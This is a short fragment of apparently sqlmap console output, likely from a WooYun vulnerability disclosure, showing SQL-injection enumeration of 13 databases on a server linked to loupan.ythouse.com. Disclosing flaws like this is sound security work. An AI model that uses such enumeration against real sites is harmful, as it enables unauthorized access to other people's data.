 [20:21:18] [INFO] retrieved: ythouse2
[20:21:18] [INFO] retrieved: ythouseeasy
[20:21:19] [INFO] retrieved: ythousesupesite
available databases [13]:
[*] databak
[*] information_schema
[*] jspace_50
[*] lost+found
[*] mysql
[*] national_marketing
[*] phpcmsv9
[*] test
[*] ultrax
[*] yaofang
[*] ythouse2
[*] ythouseeasy
[*] ythousesupesite
[20:21:19] [INFO] fetched data logged to text file
tput\loupan.ythouse.com'
www.wooyun.org
[*] shutting down at 20:21:19